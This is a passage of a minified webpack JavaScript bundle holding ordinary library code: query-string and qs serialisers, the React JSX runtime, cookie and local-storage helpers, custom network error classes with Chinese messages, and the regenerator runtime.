supported")},r.umask=function(){return 0}},55798:function(t){"use strict";var e=String.prototype.replace,n=/%20/g,r="RFC1738",i="RFC3986";t.exports={default:i,formatters:{RFC1738:function(t){return e.call(t,n,"+")},RFC3986:function(t){return String(t)}},RFC1738:r,RFC3986:i}},58261:function(t,e,n){"use strict";var r=n(37478),i=n(12769),o=n(55798),a=Object.prototype.hasOwnProperty,s={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},u=Array.isArray,c=String.prototype.split,l=Array.prototype.push,f=function(t,e){l.apply(t,u(e)?e:[e])},d=Date.prototype.toISOString,h=o.default,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:i.encode,encodeValuesOnly:!1,format:h,formatter:o.formatters[h],indices:!1,serializeDate:function(t){return d.call(t)},skipNulls:!1,strictNullHandling:!1},v={},g=function t(e,n,o,a,s,l,d,h,g,y,m,_,b,w,O,A){for(var S,x=e,E=A,k=0,C=!1;void 0!==(E=E.get(v))&&!C;){var T=E.get(e);if(k+=1,"undefined"!==typeof T){if(T===k)throw new RangeError("Cyclic object value");C=!0}"undefined"===typeof E.get(v)&&(k=0)}if("function"===typeof h?x=h(n,x):x instanceof Date?x=m(x):"comma"===o&&u(x)&&(x=i.maybeMap(x,(function(t){return t instanceof Date?m(t):t}))),null===x){if(s)return d&&!w?d(n,p.encoder,O,"key",_):n;x=""}if("string"===typeof(S=x)||"number"===typeof S||"boolean"===typeof S||"symbol"===typeof S||"bigint"===typeof S||i.isBuffer(x)){if(d){var P=w?n:d(n,p.encoder,O,"key",_);if("comma"===o&&w){for(var j=c.call(String(x),","),R="",B=0;B<j.length;++B)R+=(0===B?"":",")+b(d(j[B],p.encoder,O,"value",_));return[b(P)+(a&&u(x)&&1===j.length?"[]":"")+"="+R]}return[b(P)+"="+b(d(x,p.encoder,O,"value",_))]}return[b(n)+"="+b(String(x))]}var I,N=[];if("undefined"===typeof x)return N;if("comma"===o&&u(x))I=[{value:x.length>0?x.join(",")||null:void 0}];else if(u(h))I=h;else{var D=Object.keys(x);I=g?D.sort(g):D}for(var M=a&&u(x)&&1===x.length?n+"[]":n,L=0;L<I.length;++L){var U=I[L],F="object"===typeof U&&"undefined"!==typeof U.value?U.value:x[U];if(!l||null!==F){var z=u(x)?"function"===typeof o?o(M,U):M:M+(y?"."+U:"["+U+"]");A.set(e,k);var Z=r();Z.set(v,A),f(N,t(F,z,o,a,s,l,d,h,g,y,m,_,b,w,O,Z))}}return N};t.exports=function(t,e){var n,i=t,c=function(t){if(!t)return p;if(null!==t.encoder&&"undefined"!==typeof t.encoder&&"function"!==typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||p.charset;if("undefined"!==typeof t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=o.default;if("undefined"!==typeof t.format){if(!a.call(o.formatters,t.format))throw new TypeError("Unknown format option provided.");n=t.format}var r=o.formatters[n],i=p.filter;return("function"===typeof t.filter||u(t.filter))&&(i=t.filter),{addQueryPrefix:"boolean"===typeof t.addQueryPrefix?t.addQueryPrefix:p.addQueryPrefix,allowDots:"undefined"===typeof t.allowDots?p.allowDots:!!t.allowDots,charset:e,charsetSentinel:"boolean"===typeof t.charsetSentinel?t.charsetSentinel:p.charsetSentinel,delimiter:"undefined"===typeof t.delimiter?p.delimiter:t.delimiter,encode:"boolean"===typeof t.encode?t.encode:p.encode,encoder:"function"===typeof t.encoder?t.encoder:p.encoder,encodeValuesOnly:"boolean"===typeof t.encodeValuesOnly?t.encodeValuesOnly:p.encodeValuesOnly,filter:i,format:n,formatter:r,serializeDate:"function"===typeof t.serializeDate?t.serializeDate:p.serializeDate,skipNulls:"boolean"===typeof t.skipNulls?t.skipNulls:p.skipNulls,sort:"function"===typeof t.sort?t.sort:null,strictNullHandling:"boolean"===typeof t.strictNullHandling?t.strictNullHandling:p.strictNullHandling}}(e);"function"===typeof c.filter?i=(0,c.filter)("",i):u(c.filter)&&(n=c.filter);var l,d=[];if("object"!==typeof i||null===i)return"";l=e&&e.arrayFormat in s?e.arrayFormat:e&&"indices"in e?e.indices?"indices":"repeat":"indices";var h=s[l];if(e&&"commaRoundTrip"in e&&"boolean"!==typeof e.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var v="comma"===h&&e&&e.commaRoundTrip;n||(n=Object.keys(i)),c.sort&&n.sort(c.sort);for(var y=r(),m=0;m<n.length;++m){var _=n[m];c.skipNulls&&null===i[_]||f(d,g(i[_],_,h,v,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset,y))}var b=d.join(c.delimiter),w=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?w+="utf8=%26%2310003%3B&":w+="utf8=%E2%9C%93&"),b.length>0?w+b:""}},12769:function(t,e,n){"use strict";var r=n(55798),i=Object.prototype.hasOwnProperty,o=Array.isArray,a=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),s=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)"undefined"!==typeof t[r]&&(n[r]=t[r]);return n};t.exports={arrayToObject:s,assign:function(t,e){return Object.keys(e).reduce((function(t,n){return t[n]=e[n],t}),t)},combine:function(t,e){return[].concat(t,e)},compact:function(t){for(var e=[{obj:{o:t},prop:"o"}],n=[],r=0;r<e.length;++r)for(var i=e[r],a=i.obj[i.prop],s=Object.keys(a),u=0;u<s.length;++u){var c=s[u],l=a[c];"object"===typeof l&&null!==l&&-1===n.indexOf(l)&&(e.push({obj:a,prop:c}),n.push(l))}return function(t){for(;t.length>1;){var e=t.pop(),n=e.obj[e.prop];if(o(n)){for(var r=[],i=0;i<n.length;++i)"undefined"!==typeof n[i]&&r.push(n[i]);e.obj[e.prop]=r}}}(e),t},decode:function(t,e,n){var r=t.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(i){return r}},encode:function(t,e,n,i,o){if(0===t.length)return t;var s=t;if("symbol"===typeof t?s=Symbol.prototype.toString.call(t):"string"!==typeof t&&(s=String(t)),"iso-8859-1"===n)return escape(s).replace(/%u[0-9a-f]{4}/gi,(function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"}));for(var u="",c=0;c<s.length;++c){var l=s.charCodeAt(c);45===l||46===l||95===l||126===l||l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||o===r.RFC1738&&(40===l||41===l)?u+=s.charAt(c):l<128?u+=a[l]:l<2048?u+=a[192|l>>6]+a[128|63&l]:l<55296||l>=57344?u+=a[224|l>>12]+a[128|l>>6&63]+a[128|63&l]:(c+=1,l=65536+((1023&l)<<10|1023&s.charCodeAt(c)),u+=a[240|l>>18]+a[128|l>>12&63]+a[128|l>>6&63]+a[128|63&l])}return u},isBuffer:function(t){return!(!t||"object"!==typeof t)&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))},isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,e){if(o(t)){for(var n=[],r=0;r<t.length;r+=1)n.push(e(t[r]));return n}return e(t)},merge:function t(e,n,r){if(!n)return e;if("object"!==typeof n){if(o(e))e.push(n);else{if(!e||"object"!==typeof e)return[e,n];(r&&(r.plainObjects||r.allowPrototypes)||!i.call(Object.prototype,n))&&(e[n]=!0)}return e}if(!e||"object"!==typeof e)return[e].concat(n);var a=e;return o(e)&&!o(n)&&(a=s(e,r)),o(e)&&o(n)?(n.forEach((function(n,o){if(i.call(e,o)){var a=e[o];a&&"object"===typeof a&&n&&"object"===typeof n?e[o]=t(a,n,r):e.push(n)}else e[o]=n})),e):Object.keys(n).reduce((function(e,o){var a=n[o];return i.call(e,o)?e[o]=t(e[o],a,r):e[o]=a,e}),a)}}},17563:function(t,e,n){"use strict";const r=n(70610),i=n(44020),o=n(80500),a=n(92806),s=Symbol("encodeFragmentIdentifier");function u(t){if("string"!==typeof t||1!==t.length)throw new TypeError("arrayFormatSeparator must be single character string")}function c(t,e){return e.encode?e.strict?r(t):encodeURIComponent(t):t}function l(t,e){return e.decode?i(t):t}function f(t){return Array.isArray(t)?t.sort():"object"===typeof t?f(Object.keys(t)).sort(((t,e)=>Number(t)-Number(e))).map((e=>t[e])):t}function d(t){const e=t.indexOf("#");return-1!==e&&(t=t.slice(0,e)),t}function h(t){const e=(t=d(t)).indexOf("?");return-1===e?"":t.slice(e+1)}function p(t,e){return e.parseNumbers&&!Number.isNaN(Number(t))&&"string"===typeof t&&""!==t.trim()?t=Number(t):!e.parseBooleans||null===t||"true"!==t.toLowerCase()&&"false"!==t.toLowerCase()||(t="true"===t.toLowerCase()),t}function v(t,e){u((e=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},e)).arrayFormatSeparator);const n=function(t){let e;switch(t.arrayFormat){case"index":return(t,n,r)=>{e=/\[(\d*)\]$/.exec(t),t=t.replace(/\[\d*\]$/,""),e?(void 0===r[t]&&(r[t]={}),r[t][e[1]]=n):r[t]=n};case"bracket":return(t,n,r)=>{e=/(\[\])$/.exec(t),t=t.replace(/\[\]$/,""),e?void 0!==r[t]?r[t]=[].concat(r[t],n):r[t]=[n]:r[t]=n};case"colon-list-separator":return(t,n,r)=>{e=/(:list)$/.exec(t),t=t.replace(/:list$/,""),e?void 0!==r[t]?r[t]=[].concat(r[t],n):r[t]=[n]:r[t]=n};case"comma":case"separator":return(e,n,r)=>{const i="string"===typeof n&&n.includes(t.arrayFormatSeparator),o="string"===typeof n&&!i&&l(n,t).includes(t.arrayFormatSeparator);n=o?l(n,t):n;const a=i||o?n.split(t.arrayFormatSeparator).map((e=>l(e,t))):null===n?n:l(n,t);r[e]=a};case"bracket-separator":return(e,n,r)=>{const i=/(\[\])$/.test(e);if(e=e.replace(/\[\]$/,""),!i)return void(r[e]=n?l(n,t):n);const o=null===n?[]:n.split(t.arrayFormatSeparator).map((e=>l(e,t)));void 0!==r[e]?r[e]=[].concat(r[e],o):r[e]=o};default:return(t,e,n)=>{void 0!==n[t]?n[t]=[].concat(n[t],e):n[t]=e}}}(e),r=Object.create(null);if("string"!==typeof t)return r;if(!(t=t.trim().replace(/^[?#&]/,"")))return r;for(const i of t.split("&")){if(""===i)continue;let[t,a]=o(e.decode?i.replace(/\+/g," "):i,"=");a=void 0===a?null:["comma","separator","bracket-separator"].includes(e.arrayFormat)?a:l(a,e),n(l(t,e),a,r)}for(const i of Object.keys(r)){const t=r[i];if("object"===typeof t&&null!==t)for(const n of Object.keys(t))t[n]=p(t[n],e);else r[i]=p(t,e)}return!1===e.sort?r:(!0===e.sort?Object.keys(r).sort():Object.keys(r).sort(e.sort)).reduce(((t,e)=>{const n=r[e];return Boolean(n)&&"object"===typeof n&&!Array.isArray(n)?t[e]=f(n):t[e]=n,t}),Object.create(null))}e.extract=h,e.parse=v,e.stringify=(t,e)=>{if(!t)return"";u((e=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},e)).arrayFormatSeparator);const n=n=>{return e.skipNull&&(null===(r=t[n])||void 0===r)||e.skipEmptyString&&""===t[n];var r},r=function(t){switch(t.arrayFormat){case"index":return e=>(n,r)=>{const i=n.length;return void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[c(e,t),"[",i,"]"].join("")]:[...n,[c(e,t),"[",c(i,t),"]=",c(r,t)].join("")]};case"bracket":return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[c(e,t),"[]"].join("")]:[...n,[c(e,t),"[]=",c(r,t)].join("")];case"colon-list-separator":return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[c(e,t),":list="].join("")]:[...n,[c(e,t),":list=",c(r,t)].join("")];case"comma":case"separator":case"bracket-separator":{const e="bracket-separator"===t.arrayFormat?"[]=":"=";return n=>(r,i)=>void 0===i||t.skipNull&&null===i||t.skipEmptyString&&""===i?r:(i=null===i?"":i,0===r.length?[[c(n,t),e,c(i,t)].join("")]:[[r,c(i,t)].join(t.arrayFormatSeparator)])}default:return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,c(e,t)]:[...n,[c(e,t),"=",c(r,t)].join("")]}}(e),i={};for(const a of Object.keys(t))n(a)||(i[a]=t[a]);const o=Object.keys(i);return!1!==e.sort&&o.sort(e.sort),o.map((n=>{const i=t[n];return void 0===i?"":null===i?c(n,e):Array.isArray(i)?0===i.length&&"bracket-separator"===e.arrayFormat?c(n,e)+"[]":i.reduce(r(n),[]).join("&"):c(n,e)+"="+c(i,e)})).filter((t=>t.length>0)).join("&")},e.parseUrl=(t,e)=>{e=Object.assign({decode:!0},e);const[n,r]=o(t,"#");return Object.assign({url:n.split("?")[0]||"",query:v(h(t),e)},e&&e.parseFragmentIdentifier&&r?{fragmentIdentifier:l(r,e)}:{})},e.stringifyUrl=(t,n)=>{n=Object.assign({encode:!0,strict:!0,[s]:!0},n);const r=d(t.url).split("?")[0]||"",i=e.extract(t.url),o=e.parse(i,{sort:!1}),a=Object.assign(o,t.query);let u=e.stringify(a,n);u&&(u=`?${u}`);let l=function(t){let e="";const n=t.indexOf("#");return-1!==n&&(e=t.slice(n)),e}(t.url);return t.fragmentIdentifier&&(l=`#${n[s]?c(t.fragmentIdentifier,n):t.fragmentIdentifier}`),`${r}${u}${l}`},e.pick=(t,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0,[s]:!1},r);const{url:i,query:o,fragmentIdentifier:u}=e.parseUrl(t,r);return e.stringifyUrl({url:i,query:a(o,n),fragmentIdentifier:u},r)},e.exclude=(t,n,r)=>{const i=Array.isArray(n)?t=>!n.includes(t):(t,e)=>!n(t,e);return e.pick(t,i,r)}},75251:function(t,e,n){"use strict";n(96086);var r=n(67294),i=60103;if(e.Fragment=60107,"function"===typeof Symbol&&Symbol.for){var o=Symbol.for;i=o("react.element"),e.Fragment=o("react.fragment")}var a=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s=Object.prototype.hasOwnProperty,u={key:!0,ref:!0,__self:!0,__source:!0};function c(t,e,n){var r,o={},c=null,l=null;for(r in void 0!==n&&(c=""+n),void 0!==e.key&&(c=""+e.key),void 0!==e.ref&&(l=e.ref),e)s.call(e,r)&&!u.hasOwnProperty(r)&&(o[r]=e[r]);if(t&&t.defaultProps)for(r in e=t.defaultProps)void 0===o[r]&&(o[r]=e[r]);return{$$typeof:i,type:t,key:c,ref:l,props:o,_owner:a.current}}e.jsx=c,e.jsxs=c},85893:function(t,e,n){"use strict";t.exports=n(75251)},37478:function(t,e,n){"use strict";var r=n(40210),i=n(21924),o=n(70631),a=r("%TypeError%"),s=r("%WeakMap%",!0),u=r("%Map%",!0),c=i("WeakMap.prototype.get",!0),l=i("WeakMap.prototype.set",!0),f=i("WeakMap.prototype.has",!0),d=i("Map.prototype.get",!0),h=i("Map.prototype.set",!0),p=i("Map.prototype.has",!0),v=function(t,e){for(var n,r=t;null!==(n=r.next);r=n)if(n.key===e)return r.next=n.next,n.next=t.next,t.next=n,n};t.exports=function(){var t,e,n,r={assert:function(t){if(!r.has(t))throw new a("Side channel does not contain "+o(t))},get:function(r){if(s&&r&&("object"===typeof r||"function"===typeof r)){if(t)return c(t,r)}else if(u){if(e)return d(e,r)}else if(n)return function(t,e){var n=v(t,e);return n&&n.value}(n,r)},has:function(r){if(s&&r&&("object"===typeof r||"function"===typeof r)){if(t)return f(t,r)}else if(u){if(e)return p(e,r)}else if(n)return function(t,e){return!!v(t,e)}(n,r);return!1},set:function(r,i){s&&r&&("object"===typeof r||"function"===typeof r)?(t||(t=new s),l(t,r,i)):u?(e||(e=new u),h(e,r,i)):(n||(n={key:{},next:null}),function(t,e,n){var r=v(t,e);r?r.value=n:t.next={key:e,next:t.next,value:n}}(n,r,i))}};return r}},80500:function(t){"use strict";t.exports=(t,e)=>{if("string"!==typeof t||"string"!==typeof e)throw new TypeError("Expected the arguments to be of type `string`");if(""===e)return[t];const n=t.indexOf(e);return-1===n?[t]:[t.slice(0,n),t.slice(n+e.length)]}},70610:function(t){"use strict";t.exports=t=>encodeURIComponent(t).replace(/[!'()*]/g,(t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`))},80543:function(t,e,n){"use strict";n.d(e,{K5:function(){return H},tM:function(){return G},hY:function(){return W},yb:function(){return r},Yv:function(){return R},Ds:function(){return O},ce:function(){return s},A0:function(){return h},ej:function(){return f},Dt:function(){return v},jU:function(){return y},xb:function(){return u},tq:function(){return g},Uk:function(){return o},Tt:function(){return p},mO:function(){return E},MX:function(){return k},f2:function(){return S},S$:function(){return d},lf:function(){return T},R5:function(){return C},EH:function(){return P}});var r={};n.r(r),n.d(r,{create:function(){return m},off:function(){return w},on:function(){return b},trigger:function(){return _}});var i=n(71002);function o(t){return"object"===(0,i.Z)(t)&&"[object object]"===Object.prototype.toString.call(t).toLowerCase()&&!t.length}function a(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.reduce((function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).forEach((function(n){o(e[n])&&o(t[n])?a(t[n],e[n]):t[n]=e[n]})),t}))}function s(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.reduce((function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).forEach((function(n){var r;o(e[n])&&o(t[n])?s(t[n],e[n]):t[n]=null!==(r=t[n])&&void 0!==r?r:e[n]})),t}))}function u(t){var e={array:function(t){return!t.length},string:function(t){return!t.length},object:function(t){return o(t)?this.array(Object.keys(t)):Array.isArray(t)?this.array(t):!t},boolean:function(){return!1},number:function(t){return Number.isNaN(t)},undefined:function(){return!0}},n=e[(0,i.Z)(t)];return!!n&&n.call(e,t)}function c(t){return Object.prototype.toString.call(t).includes("Object")}function l(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e[0],i=e[1],o=e[2];if(e.length>1&&(!c(i)||null===i||void 0===i)){if(o=o||{},null!==i&&void 0!==i||(o.expires=-1),"number"===typeof o.expires){var a=o.expires,s=o.expires=new Date;s.setDate(s.getDate()+a)}i=String(i);var u=[encodeURIComponent(r),"=",o.raw?i:encodeURIComponent(i),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("");try{document.cookie=u}catch(h){}return u}var l,f=(o=i||{}).raw?function(t){return t}:decodeURIComponent,d=[];try{d=(o.cookie||document.cookie).split("; ")}catch(h){}return d.some((function(t){return t=t.split("="),f(t[0])===r&&(l=f(t[1]||""),!0)})),l}function f(){return l.apply(void 0,arguments)}function d(t,e,n){return l(t,e,n)}function h(t,e){return l(t,void 0,e)}function p(){return/ip(hone|ad|od)/i.test(navigator.userAgent)}function v(){return/Android/i.test(navigator.userAgent)}function g(){return/Mobi/i.test(navigator.userAgent)}function y(){try{return"location"in window}catch(t){return!1}}function m(t,e){var n=new CustomEvent(t,{detail:e});return n.data=e,n}function _(){document.dispatchEvent(m.apply(void 0,arguments))}function b(){for(var t,e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return(t=document).addEventListener.apply(t,n),function(){return w.apply(void 0,n)}}function w(){var t;(t=document).removeEventListener.apply(t,arguments)}function O(t,e){var n;return function(){for(var r=this,i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];return new Promise((function(i,a){clearTimeout(n),n=setTimeout((function(){n=null;try{i(t.apply(r,o))}catch(e){a(e)}}),e)}))}}var A=n(97685);function S(t,e){return x(localStorage,t,e)}function x(t,e,n){return Object.entries(e).forEach((function(e){var r=(0,A.Z)(e,2),i=r[0],s=r[1],u=o(s);n&&u&&(s=a(E(i)||{},s)),t.setItem(i,JSON.stringify(s))}))}function E(t){var e,n=sessionStorage.getItem(t)||localStorage.getItem(t);try{e=JSON.parse(n)}catch(r){console.warn("JSON.parse(".concat(JSON.stringify(n),"),"),r)}return e}function k(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=n.length,i=0;i<t;i++)e+=n.charAt(Math.floor(Math.random()*r));return e}function C(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"\\s";return t.replace(RegExp("^".concat(e,"+"),"ig"),"")}function T(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"\\s";return t.replace(RegExp("".concat(e,"+$"),"ig"),"")}function P(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)}))}var j={};function R(t,e){return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t.toString();if(e in j)return j[e];return j[e]=t().finally((function(){delete j[e]}))}(e,t)}n(58261);var B=n(43144),I=n(15671),N=n(97326),D=n(60136),M=n(29388),L=n(4942),U=n(61120),F=n(89611);var z=n(5647);function Z(t){var e="function"===typeof Map?new Map:void 0;return Z=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!==typeof t)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return(0,z.Z)(t,arguments,(0,U.Z)(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),(0,F.Z)(r,t)},Z(t)}var V=function(t){(0,D.Z)(n,t);var e=(0,M.Z)(n);function n(t){var r;return(0,I.Z)(this,n),(r=e.call(this,t)).name=r.constructor.name,Error.captureStackTrace?Error.captureStackTrace((0,N.Z)(r),n):r.stack=new Error(t).stack,r}return(0,B.Z)(n)}(Z(Error)),H=function(t){(0,D.Z)(n,t);var e=(0,M.Z)(n);function n(){var t;(0,I.Z)(this,n);for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return t=e.call.apply(e,[this].concat(i)),(0,L.Z)((0,N.Z)(t),"message","\u8bf7\u6c42\u88ab\u53d6\u6d88\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\u3002"),t}return(0,B.Z)(n)}(V);var G=function(t){(0,D.Z)(n,t);var e=(0,M.Z)(n);function n(t,r,i){var o;return(0,I.Z)(this,n),(o=e.call(this,r||"Unknown business exception")).code=t,o.response=i,o}return(0,B.Z)(n)}(V),W=function(t){(0,D.Z)(n,t);var e=(0,M.Z)(n);function n(){var t,r,i,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,I.Z)(this,n),(i=e.call(this,n.EnhanceMessage(o))).context=o,i.code=null!==(t=o.status)&&void 0!==t?t:null===(r=o.xhr)||void 0===r?void 0:r.status,i}return(0,B.Z)(n,null,[{key:"EnhanceMessage",value:function(t){var e=t.status,r=t.xhr,i=t.message,o=void 0===i?n.UNKNOWN_MSG:i;return o.includes("timeout")?n.TIMEOUT_MSG:0===e&&"navigator"in globalThis?navigator.onLine?n.CLOSE_MSG:n.OFFLINE_MSG:r?r.statusText:o}}]),n}(V);(0,L.Z)(W,"TIMEOUT_MSG","\u8fde\u63a5\u8d85\u65f6\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\u3002"),(0,L.Z)(W,"OFFLINE_MSG","\u7f51\u7edc\u8fde\u63a5\u5df2\u65ad\u5f00\uff0c\u8bf7\u68c0\u67e5\u540e\u518d\u8bd5\u3002"),(0,L.Z)(W,"CLOSE_MSG","\u8fde\u63a5\u88ab\u7ec8\u6b62\uff0c\u8bf7\u68c0\u67e5\u540e\u518d\u8bd5\u3002"),(0,L.Z)(W,"UNKNOWN_MSG","\u672a\u77e5\u8fde\u63a5\u9519\u8bef\uff0c\u8bf7\u68c0\u67e5\u540e\u518d\u8bd5\u3002");n(64687)},68217:function(t,e,n){"use strict";var r=n(96086),i=n(67294);e.useSubscription=function(t){var e=t.getCurrentValue,n=t.subscribe,o=i.useState((function(){return{getCurrentValue:e,subscribe:n,value:e()}}));t=o[0];var a=o[1];return o=t.value,t.getCurrentValue===e&&t.subscribe===n||(o=e(),a({getCurrentValue:e,subscribe:n,value:o})),i.useDebugValue(o),i.useEffect((function(){function t(){if(!i){var t=e();a((function(i){return i.getCurrentValue!==e||i.subscribe!==n||i.value===t?i:r({},i,{value:t})}))}}var i=!1,o=n(t);return t(),function(){i=!0,o()}}),[e,n]),o}},67161:function(t,e,n){"use strict";t.exports=n(68217)},53250:function(t,e,n){"use strict";var r=n(67294);var i="function"===typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t===1/e)||t!==t&&e!==e},o=r.useState,a=r.useEffect,s=r.useLayoutEffect,u=r.useDebugValue;function c(t){var e=t.getSnapshot;t=t.value;try{var n=e();return!i(t,n)}catch(r){return!0}}var l="undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement?function(t,e){return e()}:function(t,e){var n=e(),r=o({inst:{value:n,getSnapshot:e}}),i=r[0].inst,l=r[1];return s((function(){i.value=n,i.getSnapshot=e,c(i)&&l({inst:i})}),[t,n,e]),a((function(){return c(i)&&l({inst:i}),t((function(){c(i)&&l({inst:i})}))}),[t]),u(n),n};e.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:l},61688:function(t,e,n){"use strict";t.exports=n(53250)},24654:function(){},17061:function(t,e,n){var r=n(18698).default;function i(){"use strict";t.exports=i=function(){return e},t.exports.__esModule=!0,t.exports.default=t.exports;var e={},n=Object.prototype,o=n.hasOwnProperty,a=Object.defineProperty||function(t,e,n){t[e]=n.value},s="function"==typeof Symbol?Symbol:{},u=s.iterator||"@@iterator",c=s.asyncIterator||"@@asyncIterator",l=s.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(j){f=function(t,e,n){return t[e]=n}}function d(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,o=Object.create(i.prototype),s=new C(r||[]);return a(o,"_invoke",{value:S(t,n,s)}),o}function h(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(j){return{type:"throw",arg:j}}}e.wrap=d;var p={};function v(){}function g(){}function y(){}var m={};f(m,u,(function(){return this}));var _=Object.getPrototypeOf,b=_&&_(_(T([])));b&&b!==n&&o.call(b,u)&&(m=b);var w=y.prototype=v.prototype=Object.create(m);function O(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function A(t,e){function n(i,a,s,u){var c=h(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==r(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,s,u)}),(function(t){n("throw",t,s,u)})):e.resolve(f).then((function(t){l.value=t,s(l)}),(function(t){return n("throw",t,s,u)}))}u(c.arg)}var i;a(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,i){n(t,r,e,i)}))}return i=i?i.then(o,o):o()}})}function S(t,e,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return P()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var s=x(a,n);if(s){if(s===p)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=h(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===p)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}function x(t,e){var n=e.method,r=t.iterator[n];if(void 0===r)return e.delegate=null,"throw"===n&&t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method)||"return"!==n&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+n+"' method")),p;var i=h(r,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,p;var o=i.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,p):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function k(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function T(t){if(t){var e=t[u];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(o.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 